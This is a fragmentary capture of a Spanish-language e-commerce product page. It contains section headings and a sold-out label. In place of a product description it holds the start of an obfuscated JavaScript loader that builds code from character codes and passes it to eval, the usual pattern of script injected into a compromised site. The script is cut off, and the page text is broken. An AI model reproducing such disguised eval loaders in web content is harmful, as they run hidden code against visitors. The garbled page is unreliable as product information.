
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS
PRODUCTOS RELACIONADOS
AGOT
ADO